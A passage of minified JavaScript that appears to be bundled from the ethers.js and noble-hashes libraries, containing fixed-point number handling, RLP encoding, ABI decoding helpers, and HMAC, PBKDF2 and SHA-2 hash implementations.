Zeros$1="0000";while(Zeros$1.length<80){Zeros$1+=Zeros$1}function getTens(decimals){let result=Zeros$1;while(result.length<decimals){result+=result}return BigInt("1"+result.substring(0,decimals))}function checkValue(val,format,safeOp){const width=BigInt(format.width);if(format.signed){const limit=BN_1$4<<width-BN_1$4;assert(safeOp==null||val>=-limit&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});if(val>BN_0$8){val=fromTwos(mask(val,width),width)}else{val=-fromTwos(mask(-val,width),width)}}else{const limit=BN_1$4<<width;assert(safeOp==null||val>=0&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});val=(val%limit+limit)%limit&limit-BN_1$4}return val}function getFormat(value){if(typeof value==="number"){value=`fixed128x${value}`}let signed=true;let width=128;let decimals=18;if(typeof value==="string"){if(value==="fixed");else if(value==="ufixed"){signed=false}else{const match=value.match(/^(u?)fixed([0-9]+)x([0-9]+)$/);assertArgument(match,"invalid fixed format","format",value);signed=match[1]!=="u";width=parseInt(match[2]);decimals=parseInt(match[3])}}else if(value){const v=value;const check=(key,type,defaultValue)=>{if(v[key]==null){return defaultValue}assertArgument(typeof v[key]===type,"invalid fixed format ("+key+" not "+type+")","format."+key,v[key]);return v[key]};signed=check("signed","boolean",signed);width=check("width","number",width);decimals=check("decimals","number",decimals)}assertArgument(width%8===0,"invalid FixedNumber width (not byte aligned)","format.width",width);assertArgument(decimals<=80,"invalid FixedNumber decimals (too large)","format.decimals",decimals);const name=(signed?"":"u")+"fixed"+String(width)+"x"+String(decimals);return{signed:signed,width:width,decimals:decimals,name:name}}function toString(val,decimals){let negative="";if(val<BN_0$8){negative="-";val*=BN_N1}let str=val.toString();if(decimals===0){return negative+str}while(str.length<=decimals){str=Zeros$1+str}const index=str.length-decimals;str=str.substring(0,index)+"."+str.substring(index);while(str[0]==="0"&&str[1]!=="."){str=str.substring(1)}while(str[str.length-1]==="0"&&str[str.length-2]!=="."){str=str.substring(0,str.length-1)}return negative+str}class FixedNumber{format;#format;#val;#tens;_value;constructor(guard,value,format){assertPrivate(guard,_guard$5,"FixedNumber");this.#val=value;this.#format=format;const _value=toString(value,format.decimals);defineProperties(this,{format:format.name,_value:_value});this.#tens=getTens(format.decimals)}get signed(){return this.#format.signed}get width(){return this.#format.width}get decimals(){return this.#format.decimals}get value(){return this.#val}#checkFormat(other){assertArgument(this.format===other.format,"incompatible format; use fixedNumber.toFormat","other",other)}#checkValue(val,safeOp){val=checkValue(val,this.#format,safeOp);return new FixedNumber(_guard$5,val,this.#format)}#add(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val+o.#val,safeOp)}addUnsafe(other){return this.#add(other)}add(other){return this.#add(other,"add")}#sub(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val-o.#val,safeOp)}subUnsafe(other){return this.#sub(other)}sub(other){return this.#sub(other,"sub")}#mul(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val*o.#val/this.#tens,safeOp)}mulUnsafe(other){return this.#mul(other)}mul(other){return this.#mul(other,"mul")}mulSignal(other){this.#checkFormat(other);const value=this.#val*other.#val;assert(value%this.#tens===BN_0$8,"precision lost during signalling mul","NUMERIC_FAULT",{operation:"mulSignal",fault:"underflow",value:this});return this.#checkValue(value/this.#tens,"mulSignal")}#div(o,safeOp){assert(o.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(o);return this.#checkValue(this.#val*this.#tens/o.#val,safeOp)}divUnsafe(other){return this.#div(other)}div(other){return this.#div(other,"div")}divSignal(other){assert(other.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(other);const value=this.#val*this.#tens;assert(value%other.#val===BN_0$8,"precision lost during signalling div","NUMERIC_FAULT",{operation:"divSignal",fault:"underflow",value:this});return this.#checkValue(value/other.#val,"divSignal")}cmp(other){let a=this.value,b=other.value;const delta=this.decimals-other.decimals;if(delta>0){b*=getTens(delta)}else if(delta<0){a*=getTens(-delta)}if(a<b){return-1}if(a>b){return 1}return 0}eq(other){return this.cmp(other)===0}lt(other){return this.cmp(other)<0}lte(other){return this.cmp(other)<=0}gt(other){return this.cmp(other)>0}gte(other){return this.cmp(other)>=0}floor(){let val=this.#val;if(this.#val<BN_0$8){val-=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"floor")}ceiling(){let val=this.#val;if(this.#val>BN_0$8){val+=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"ceiling")}round(decimals){if(decimals==null){decimals=0}if(decimals>=this.decimals){return this}const delta=this.decimals-decimals;const bump=BN_5*getTens(delta-1);let value=this.value+bump;const tens=getTens(delta);value=value/tens*tens;checkValue(value,this.#format,"round");return new FixedNumber(_guard$5,value,this.#format)}isZero(){return this.#val===BN_0$8}isNegative(){return this.#val<BN_0$8}toString(){return this._value}toUnsafeFloat(){return parseFloat(this.toString())}toFormat(format){return FixedNumber.fromString(this.toString(),format)}static fromValue(_value,_decimals,_format){const decimals=_decimals==null?0:getNumber(_decimals);const format=getFormat(_format);let value=getBigInt(_value,"value");const delta=decimals-format.decimals;if(delta>0){const tens=getTens(delta);assert(value%tens===BN_0$8,"value loses precision for format","NUMERIC_FAULT",{operation:"fromValue",fault:"underflow",value:_value});value/=tens}else if(delta<0){value*=getTens(-delta)}checkValue(value,format,"fromValue");return new FixedNumber(_guard$5,value,format)}static fromString(_value,_format){const match=_value.match(/^(-?)([0-9]*)\.?([0-9]*)$/);assertArgument(match&&match[2].length+match[3].length>0,"invalid FixedNumber string value","value",_value);const format=getFormat(_format);let whole=match[2]||"0",decimal=match[3]||"";while(decimal.length<format.decimals){decimal+=Zeros$1}assert(decimal.substring(format.decimals).match(/^0*$/),"too many decimals for format","NUMERIC_FAULT",{operation:"fromString",fault:"underflow",value:_value});decimal=decimal.substring(0,format.decimals);const value=BigInt(match[1]+whole+decimal);checkValue(value,format,"fromString");return new FixedNumber(_guard$5,value,format)}static fromBytes(_value,_format){let value=toBigInt(getBytes(_value,"value"));const format=getFormat(_format);if(format.signed){value=fromTwos(value,format.width)}checkValue(value,format,"fromBytes");return new FixedNumber(_guard$5,value,format)}}function hexlifyByte(value){let result=value.toString(16);while(result.length<2){result="0"+result}return"0x"+result}function unarrayifyInteger(data,offset,length){let result=0;for(let i=0;i<length;i++){result=result*256+data[offset+i]}return result}function _decodeChildren(data,offset,childOffset,length){const result=[];while(childOffset<offset+1+length){const decoded=_decode(data,childOffset);result.push(decoded.result);childOffset+=decoded.consumed;assert(childOffset<=offset+1+length,"child data too short","BUFFER_OVERRUN",{buffer:data,length:length,offset:offset})}return{consumed:1+length,result:result}}function _decode(data,offset){assert(data.length!==0,"data too short","BUFFER_OVERRUN",{buffer:data,length:0,offset:1});const checkOffset=offset=>{assert(offset<=data.length,"data short segment too short","BUFFER_OVERRUN",{buffer:data,length:data.length,offset:offset})};if(data[offset]>=248){const lengthLength=data[offset]-247;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);return _decodeChildren(data,offset,offset+1+lengthLength,lengthLength+length)}else if(data[offset]>=192){const length=data[offset]-192;checkOffset(offset+1+length);return _decodeChildren(data,offset,offset+1,length)}else if(data[offset]>=184){const lengthLength=data[offset]-183;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);const result=hexlify(data.slice(offset+1+lengthLength,offset+1+lengthLength+length));return{consumed:1+lengthLength+length,result:result}}else if(data[offset]>=128){const length=data[offset]-128;checkOffset(offset+1+length);const result=hexlify(data.slice(offset+1,offset+1+length));return{consumed:1+length,result:result}}return{consumed:1,result:hexlifyByte(data[offset])}}function decodeRlp(_data){const data=getBytes(_data,"data");const decoded=_decode(data,0);assertArgument(decoded.consumed===data.length,"unexpected junk after rlp payload","data",_data);return decoded.result}function arrayifyInteger(value){const result=[];while(value){result.unshift(value&255);value>>=8}return result}function _encode(object){if(Array.isArray(object)){let payload=[];object.forEach(function(child){payload=payload.concat(_encode(child))});if(payload.length<=55){payload.unshift(192+payload.length);return payload}const length=arrayifyInteger(payload.length);length.unshift(247+length.length);return length.concat(payload)}const data=Array.prototype.slice.call(getBytes(object,"object"));if(data.length===1&&data[0]<=127){return data}else if(data.length<=55){data.unshift(128+data.length);return data}const length=arrayifyInteger(data.length);length.unshift(183+length.length);return length.concat(data)}const nibbles="0123456789abcdef";function encodeRlp(object){let result="0x";for(const v of _encode(object)){result+=nibbles[v>>4];result+=nibbles[v&15]}return result}const names=["wei","kwei","mwei","gwei","szabo","finney","ether"];function formatUnits(value,unit){let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromValue(value,decimals,{decimals:decimals,width:512}).toString()}function parseUnits$1(value,unit){assertArgument(typeof value==="string","value must be a string","value",value);let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromString(value,{decimals:decimals,width:512}).value}function formatEther(wei){return formatUnits(wei,18)}function parseEther(ether){return parseUnits$1(ether,18)}function uuidV4(randomBytes){const bytes=getBytes(randomBytes,"randomBytes");bytes[6]=bytes[6]&15|64;bytes[8]=bytes[8]&63|128;const value=hexlify(bytes);return[value.substring(2,10),value.substring(10,14),value.substring(14,18),value.substring(18,22),value.substring(22,34)].join("-")}const WordSize=32;const Padding=new Uint8Array(WordSize);const passProperties$1=["then"];const _guard$4={};const resultNames=new WeakMap;function getNames(result){return resultNames.get(result)}function setNames(result,names){resultNames.set(result,names)}function throwError(name,error){const wrapped=new Error(`deferred error during ABI decoding triggered accessing ${name}`);wrapped.error=error;throw wrapped}function toObject(names,items,deep){if(names.indexOf(null)>=0){return items.map((item,index)=>{if(item instanceof Result){return toObject(getNames(item),item,deep)}return item})}return names.reduce((accum,name,index)=>{let item=items.getValue(name);if(!(name in accum)){if(deep&&item instanceof Result){item=toObject(getNames(item),item,deep)}accum[name]=item}return accum},{})}class Result extends Array{#names;constructor(...args){const guard=args[0];let items=args[1];let names=(args[2]||[]).slice();let wrap=true;if(guard!==_guard$4){items=args;names=[];wrap=false}super(items.length);items.forEach((item,index)=>{this[index]=item});const nameCounts=names.reduce((accum,name)=>{if(typeof name==="string"){accum.set(name,(accum.get(name)||0)+1)}return accum},new Map);setNames(this,Object.freeze(items.map((item,index)=>{const name=names[index];if(name!=null&&nameCounts.get(name)===1){return name}return null})));this.#names=[];if(this.#names==null){void this.#names}if(!wrap){return}Object.freeze(this);const proxy=new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="string"){if(prop.match(/^[0-9]+$/)){const index=getNumber(prop,"%index");if(index<0||index>=this.length){throw new RangeError("out of result range")}const item=target[index];if(item instanceof Error){throwError(`index ${index}`,item)}return item}if(passProperties$1.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}const value=target[prop];if(value instanceof Function){return function(...args){return value.apply(this===receiver?target:this,args)}}else if(!(prop in target)){return target.getValue.apply(this===receiver?target:this,[prop])}}return Reflect.get(target,prop,receiver)}});setNames(proxy,getNames(this));return proxy}toArray(deep){const result=[];this.forEach((item,index)=>{if(item instanceof Error){throwError(`index ${index}`,item)}if(deep&&item instanceof Result){item=item.toArray(deep)}result.push(item)});return result}toObject(deep){const names=getNames(this);return names.reduce((accum,name,index)=>{assert(name!=null,`value at index ${index} unnamed`,"UNSUPPORTED_OPERATION",{operation:"toObject()"});return toObject(names,this,deep)},{})}slice(start,end){if(start==null){start=0}if(start<0){start+=this.length;if(start<0){start=0}}if(end==null){end=this.length}if(end<0){end+=this.length;if(end<0){end=0}}if(end>this.length){end=this.length}const _names=getNames(this);const result=[],names=[];for(let i=start;i<end;i++){result.push(this[i]);names.push(_names[i])}return new Result(_guard$4,result,names)}filter(callback,thisArg){const _names=getNames(this);const result=[],names=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}if(callback.call(thisArg,item,i,this)){result.push(item);names.push(_names[i])}}return new Result(_guard$4,result,names)}map(callback,thisArg){const result=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}result.push(callback.call(thisArg,item,i,this))}return result}getValue(name){const index=getNames(this).indexOf(name);if(index===-1){return undefined}const value=this[index];if(value instanceof Error){throwError(`property ${JSON.stringify(name)}`,value.error)}return value}static fromItems(items,keys){return new Result(_guard$4,items,keys)}}function checkResultErrors(result){const errors=[];const checkErrors=function(path,object){if(!Array.isArray(object)){return}for(let key in object){const childPath=path.slice();childPath.push(key);try{checkErrors(childPath,object[key])}catch(error){errors.push({path:childPath,error:error})}}};checkErrors([],result);return errors}function getValue$1(value){let bytes=toBeArray(value);assert(bytes.length<=WordSize,"value out-of-bounds","BUFFER_OVERRUN",{buffer:bytes,length:WordSize,offset:bytes.length});if(bytes.length!==WordSize){bytes=getBytesCopy(concat([Padding.slice(bytes.length%WordSize),bytes]))}return bytes}class Coder{name;type;localName;dynamic;constructor(name,type,localName,dynamic){defineProperties(this,{name:name,type:type,localName:localName,dynamic:dynamic},{name:"string",type:"string",localName:"string",dynamic:"boolean"})}_throwError(message,value){assertArgument(false,message,this.localName,value)}}class Writer{#data;#dataLength;constructor(){this.#data=[];this.#dataLength=0}get data(){return concat(this.#data)}get length(){return this.#dataLength}#writeData(data){this.#data.push(data);this.#dataLength+=data.length;return data.length}appendWriter(writer){return this.#writeData(getBytesCopy(writer.data))}writeBytes(value){let bytes=getBytesCopy(value);const paddingOffset=bytes.length%WordSize;if(paddingOffset){bytes=getBytesCopy(concat([bytes,Padding.slice(paddingOffset)]))}return this.#writeData(bytes)}writeValue(value){return this.#writeData(getValue$1(value))}writeUpdatableValue(){const offset=this.#data.length;this.#data.push(Padding);this.#dataLength+=WordSize;return value=>{this.#data[offset]=getValue$1(value)}}}class Reader{allowLoose;#data;#offset;#bytesRead;#parent;#maxInflation;constructor(data,allowLoose,maxInflation){defineProperties(this,{allowLoose:!!allowLoose});this.#data=getBytesCopy(data);this.#bytesRead=0;this.#parent=null;this.#maxInflation=maxInflation!=null?maxInflation:1024;this.#offset=0}get data(){return hexlify(this.#data)}get dataLength(){return this.#data.length}get consumed(){return this.#offset}get bytes(){return new Uint8Array(this.#data)}#incrementBytesRead(count){if(this.#parent){return this.#parent.#incrementBytesRead(count)}this.#bytesRead+=count;assert(this.#maxInflation<1||this.#bytesRead<=this.#maxInflation*this.dataLength,`compressed ABI data exceeds inflation ratio of ${this.#maxInflation} ( see: https:/\/github.com/ethers-io/ethers.js/issues/4537 )`,"BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),offset:this.#offset,length:count,info:{bytesRead:this.#bytesRead,dataLength:this.dataLength}})}#peekBytes(offset,length,loose){let alignedLength=Math.ceil(length/WordSize)*WordSize;if(this.#offset+alignedLength>this.#data.length){if(this.allowLoose&&loose&&this.#offset+length<=this.#data.length){alignedLength=length}else{assert(false,"data out-of-bounds","BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),length:this.#data.length,offset:this.#offset+alignedLength})}}return this.#data.slice(this.#offset,this.#offset+alignedLength)}subReader(offset){const reader=new Reader(this.#data.slice(this.#offset+offset),this.allowLoose,this.#maxInflation);reader.#parent=this;return reader}readBytes(length,loose){let bytes=this.#peekBytes(0,length,!!loose);this.#incrementBytesRead(length);this.#offset+=bytes.length;return bytes.slice(0,length)}readValue(){return toBigInt(this.readBytes(WordSize))}readIndex(){return toNumber(this.readBytes(WordSize))}}function number(n){if(!Number.isSafeInteger(n)||n<0)throw new Error(`Wrong positive integer: ${n}`)}function bytes(b,...lengths){if(!(b instanceof Uint8Array))throw new Error("Expected Uint8Array");if(lengths.length>0&&!lengths.includes(b.length))throw new Error(`Expected Uint8Array of length ${lengths}, not of length=${b.length}`)}function hash(hash){if(typeof hash!=="function"||typeof hash.create!=="function")throw new Error("Hash should be wrapped by utils.wrapConstructor");number(hash.outputLen);number(hash.blockLen)}function exists(instance,checkFinished=true){if(instance.destroyed)throw new Error("Hash instance has been destroyed");if(checkFinished&&instance.finished)throw new Error("Hash#digest() has already been called")}function output(out,instance){bytes(out);const min=instance.outputLen;if(out.length<min){throw new Error(`digestInto() expects output buffer of length at least ${min}`)}}const crypto$1=typeof globalThis==="object"&&"crypto"in globalThis?globalThis.crypto:undefined;const u8a$1=a=>a instanceof Uint8Array;const u32=arr=>new Uint32Array(arr.buffer,arr.byteOffset,Math.floor(arr.byteLength/4));const createView=arr=>new DataView(arr.buffer,arr.byteOffset,arr.byteLength);const rotr=(word,shift)=>word<<32-shift|word>>>shift;const isLE=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;if(!isLE)throw new Error("Non little-endian hardware is not supported");const nextTick=async()=>{};async function asyncLoop(iters,tick,cb){let ts=Date.now();for(let i=0;i<iters;i++){cb(i);const diff=Date.now()-ts;if(diff>=0&&diff<tick)continue;await nextTick();ts+=diff}}function utf8ToBytes$1(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function toBytes(data){if(typeof data==="string")data=utf8ToBytes$1(data);if(!u8a$1(data))throw new Error(`expected Uint8Array, got ${typeof data}`);return data}function concatBytes$1(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a$1(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}class Hash{clone(){return this._cloneInto()}}const toStr={}.toString;function checkOpts(defaults,opts){if(opts!==undefined&&toStr.call(opts)!=="[object Object]")throw new Error("Options should be object or undefined");const merged=Object.assign(defaults,opts);return merged}function wrapConstructor(hashCons){const hashC=msg=>hashCons().update(toBytes(msg)).digest();const tmp=hashCons();hashC.outputLen=tmp.outputLen;hashC.blockLen=tmp.blockLen;hashC.create=()=>hashCons();return hashC}function randomBytes$2(bytesLength=32){if(crypto$1&&typeof crypto$1.getRandomValues==="function"){return crypto$1.getRandomValues(new Uint8Array(bytesLength))}throw new Error("crypto.getRandomValues must be defined")}class HMAC extends Hash{constructor(hash$1,_key){super();this.finished=false;this.destroyed=false;hash(hash$1);const key=toBytes(_key);this.iHash=hash$1.create();if(typeof this.iHash.update!=="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen;this.outputLen=this.iHash.outputLen;const blockLen=this.blockLen;const pad=new Uint8Array(blockLen);pad.set(key.length>blockLen?hash$1.create().update(key).digest():key);for(let i=0;i<pad.length;i++)pad[i]^=54;this.iHash.update(pad);this.oHash=hash$1.create();for(let i=0;i<pad.length;i++)pad[i]^=54^92;this.oHash.update(pad);pad.fill(0)}update(buf){exists(this);this.iHash.update(buf);return this}digestInto(out){exists(this);bytes(out,this.outputLen);this.finished=true;this.iHash.digestInto(out);this.oHash.update(out);this.oHash.digestInto(out);this.destroy()}digest(){const out=new Uint8Array(this.oHash.outputLen);this.digestInto(out);return out}_cloneInto(to){to||(to=Object.create(Object.getPrototypeOf(this),{}));const{oHash,iHash,finished,destroyed,blockLen,outputLen}=this;to=to;to.finished=finished;to.destroyed=destroyed;to.blockLen=blockLen;to.outputLen=outputLen;to.oHash=oHash._cloneInto(to.oHash);to.iHash=iHash._cloneInto(to.iHash);return to}destroy(){this.destroyed=true;this.oHash.destroy();this.iHash.destroy()}}const hmac=(hash,key,message)=>new HMAC(hash,key).update(message).digest();hmac.create=(hash,key)=>new HMAC(hash,key);function pbkdf2Init(hash$1,_password,_salt,_opts){hash(hash$1);const opts=checkOpts({dkLen:32,asyncTick:10},_opts);const{c,dkLen,asyncTick}=opts;number(c);number(dkLen);number(asyncTick);if(c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const password=toBytes(_password);const salt=toBytes(_salt);const DK=new Uint8Array(dkLen);const PRF=hmac.create(hash$1,password);const PRFSalt=PRF._cloneInto().update(salt);return{c:c,dkLen:dkLen,asyncTick:asyncTick,DK:DK,PRF:PRF,PRFSalt:PRFSalt}}function pbkdf2Output(PRF,PRFSalt,DK,prfW,u){PRF.destroy();PRFSalt.destroy();if(prfW)prfW.destroy();u.fill(0);return DK}function pbkdf2$1(hash,password,salt,opts){const{c,dkLen,DK,PRF,PRFSalt}=pbkdf2Init(hash,password,salt,opts);let prfW;const arr=new Uint8Array(4);const view=createView(arr);const u=new Uint8Array(PRF.outputLen);for(let ti=1,pos=0;pos<dkLen;ti++,pos+=PRF.outputLen){const Ti=DK.subarray(pos,pos+PRF.outputLen);view.setInt32(0,ti,false);(prfW=PRFSalt._cloneInto(prfW)).update(arr).digestInto(u);Ti.set(u.subarray(0,Ti.length));for(let ui=1;ui<c;ui++){PRF._cloneInto(prfW).update(u).digestInto(u);for(let i=0;i<Ti.length;i++)Ti[i]^=u[i]}}return pbkdf2Output(PRF,PRFSalt,DK,prfW,u)}function setBigUint64(view,byteOffset,value,isLE){if(typeof view.setBigUint64==="function")return view.setBigUint64(byteOffset,value,isLE);const _32n=BigInt(32);const _u32_max=BigInt(4294967295);const wh=Number(value>>_32n&_u32_max);const wl=Number(value&_u32_max);const h=isLE?4:0;const l=isLE?0:4;view.setUint32(byteOffset+h,wh,isLE);view.setUint32(byteOffset+l,wl,isLE)}class SHA2 extends Hash{constructor(blockLen,outputLen,padOffset,isLE){super();this.blockLen=blockLen;this.outputLen=outputLen;this.padOffset=padOffset;this.isLE=isLE;this.finished=false;this.length=0;this.pos=0;this.destroyed=false;this.buffer=new Uint8Array(blockLen);this.view=createView(this.buffer)}update(data){exists(this);const{view,buffer,blockLen}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);if(take===blockLen){const dataView=createView(data);for(;blockLen<=len-pos;pos+=blockLen)this.process(dataView,pos);continue}buffer.set(data.subarray(pos,pos+take),this.pos);this.pos+=take;pos+=take;if(this.pos===blockLen){this.process(view,0);this.pos=0}}this.length+=data.length;this.roundClean();return this}digestInto(out){exists(this);output(out,this);this.finished=true;const{buffer,view,blockLen,isLE}=this;let{pos}=this;buffer[pos++]=128;this.buffer.subarray(pos).fill(0);if(this.padOffset>blockLen-pos){this.process(view,0);pos=0}for(let i=pos;i<blockLen;i++)buffer[i]=0;setBigUint64(view,blockLen-8,BigInt(this.length*8),isLE);this.process(view,0);const oview=createView(out);const len=this.outputLen;if(len%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const outLen=len/4;const state=this.get();if(outLen>state.length)throw new Error("_sha2: outputLen bigger than state");for(let i=0;i<outLen;i++)oview.setUint32(4*i,state[i],isLE)}digest(){const{buffer,outputLen}=this;this.digestInto(buffer);const res=buffer.slice(0,outputLen);this.destroy();return res}_cloneInto(to){to||(to=new this.constructor);to.set(...this.get());const{blockLen,buffer,length,finished,destroyed,pos}=this;to.length=length;to.pos=pos;to.finished=finished;to.destroyed=destroyed;if(length%blockLen)to.buffer.set(buffer);return to}}const Chi=(a,b,c)=>a&b^~a&c;const Maj=(a,b,c)=>a&b^a&c^b&c;const SHA256_K=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]);const IV=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]);const SHA256_W=new Uint32Array(64);class SHA256 extends SHA2{constructor(){super(64,32,8,false);this.A=IV[0]|0;this.B=IV[1]|0;this.C=IV[2]|0;this.D=IV[3]|0;this.E=IV[4]|0;this.F=IV[5]|0;this.G=IV[6]|0;this.H=IV[7]|0}get(){const{A,B,C,D,E,F,G,H}=this;return[A,B,C,D,E,F,G,H]}set(A,B,C,D,E,F,G,H){this.A=A|0;this.B=B|0;this.C=C|0;this.D=D|0;this.E=E|0;this.F=F|0;this.G=G|0;this.H=H|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)SHA256_W[i]=view.getUint32(offset,false);for(let i=16;i<64;i++){const W15=SHA256_W[i-15];const W2=SHA256_W[i-2];const s0=rotr(W15,7)^rotr(W15,18)^W15>>>3;const s1=rotr(W2,17)^rotr(W2,19)^W2>>>10;SHA256_W[i]=s1+SHA256_W[i-7]+s0+SHA256_W[i-16]|0}let{A,B,C,D,E,F,G,H}=this;for(let i=0;i<64;i++){const sigma1=rotr(E,6)^rotr(E,11)^rotr(E,25);const T1=H+sigma1+Chi(E,F,G)+SHA256_K[i]+SHA256_W[i]|0;const sigma0=rotr(A,2)^rotr(A,13)^rotr(A,22);const T2=sigma0+Maj(A,B,C)|0;H=G;G=F;F=E;E=D+T1|0;D=C;C=B;B=A;A=T1+T2|0}A=A+this.A|0;B=B+this.B|0;C=C+this.C|0;D=D+this.D|0;E=E+this.E|0;F=F+this.F|0;G=G+this.G|0;H=H+this.H|0;this.set(A,B,C,D,E,F,G,H)}roundClean(){SHA256_W.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0);this.buffer.fill(0)}}const sha256$1=wrapConstructor(()=>new SHA256);const U32_MASK64=BigInt(2**32-1);const _32n=BigInt(32);function fromBig(n,le=false){if(le)return{h:Number(n&U32_MASK64),l:Number(n>>_32n&U32_MASK64)};return{h:Number(n>>_32n&U32_MASK64)|0,l:Number(n&U32_MASK64)|0}}function split$1(lst,le=false){let Ah=new Uint32Array(lst.length);let Al=new Uint32Array(lst.length);for(let i=0;i<lst.length;i++){const{h,l}=fromBig(lst[i],le);[Ah[i],Al[i]]=[h,l]}return[Ah,Al]}const toBig=(h,l)=>BigInt(h>>>0)<<_32n|BigInt(l>>>0);const shrSH=(h,_l,s)=>h>>>s;const shrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrSH=(h,l,s)=>h>>>s|l<<32-s;const rotrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrBH=(h,l,s)=>h<<64-s|l>>>s-32;const rotrBL=(h,l,s)=>h>>>s-32|l<<64-s;const rotr32H=(_h,l)=>l;const rotr32L=(h,_l)=>h;const rotlSH=(h,l,s)=>h<<s|l>>>32-s;const rotlSL=(h,l,s)=>l<<s|h>>>32-s;const rotlBH=(h,l,s)=>l<<s-32|h>>>64-s;const rotlBL=(h,l,s)=>h<<s-32|l>>>64-s;function add(Ah,Al,Bh,Bl){const l=(Al>>>0)+(Bl>>>0);return{h:Ah+Bh+(l/2**32|0)|0,l:l|0}}const add3L=(Al,Bl,Cl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0);const add3H=(low,Ah,Bh,Ch)=>Ah+Bh+Ch+(low/2**32|0)|0;const add4L=(Al,Bl,Cl,Dl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0);const add4H=(low,Ah,Bh,Ch,Dh)=>Ah+Bh+Ch+Dh+(low/2**32|0)|0;const add5L=(Al,Bl,Cl,Dl,El)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0)+(El>>>0);const add5H=(low,Ah,Bh,Ch,Dh,Eh)=>Ah+Bh+Ch+Dh+Eh+(low/2**32|0)|0;const u64={fromBig:fromBig,split:split$1,toBig:toBig,shrSH:shrSH,shrSL:shrSL,rotrSH:rotrSH,rotrSL:rotrSL,rotrBH:rotrBH,rotrBL:rotrBL,rotr32H:rotr32H,rotr32L:rotr32L,rotlSH:rotlSH,rotlSL:rotlSL,rotlBH:rotlBH,rotlBL:rotlBL,add:add,add3L:add3L,add3H:add3H,add4L:add4L,add4H:add4H,add5H:add5H,add5L:add5L};var u64$1=u64;const[SHA512_Kh,SHA512_Kl]=(()=>u64$1.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb